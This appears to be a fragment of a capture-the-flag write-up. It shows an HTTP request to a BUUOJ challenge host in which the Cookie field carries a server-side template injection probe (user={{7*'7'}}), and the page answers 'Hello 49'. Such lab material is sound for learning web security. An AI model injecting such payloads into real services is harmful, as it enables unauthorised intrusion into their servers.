 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://b7410315-9483-416f-9a01-6f0bb2f4fdf4.node4.buuoj.cn:81/flag.php
Connection: close
Cookie: PHPSESSID=c5e95bf999ae29f7aaf26ccfe903571e; user={{7*'7'}}
Upgrade-Insecure-Requests: 1
Hello 49
Logout